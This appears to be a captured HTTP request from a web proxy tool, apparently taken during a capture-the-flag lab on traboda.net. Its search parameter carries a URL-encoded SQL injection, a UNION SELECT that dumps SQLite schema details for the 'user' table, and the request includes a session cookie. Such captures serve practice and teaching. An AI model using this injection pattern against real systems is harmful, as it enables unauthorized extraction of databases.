 Send
Cancel
Request
Pretty Raw Hex
\n
1 GET /?search=
%27%20UNION%20SELECT%20sqlite_version(),group_concat(sql),3,4,5%20FROM%20sqlite_master%20WHERE%20name=%27user
%27-- HTTP/2
2 Host: ruk36le4.traboda.net
3 Cookie: session=eyJpc19hZG1pbiI6MCwidXNlcl9pZCI6M30.Z_K29A.Ht-mpxHFnbbT0g6T0WzaJj1Kao0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15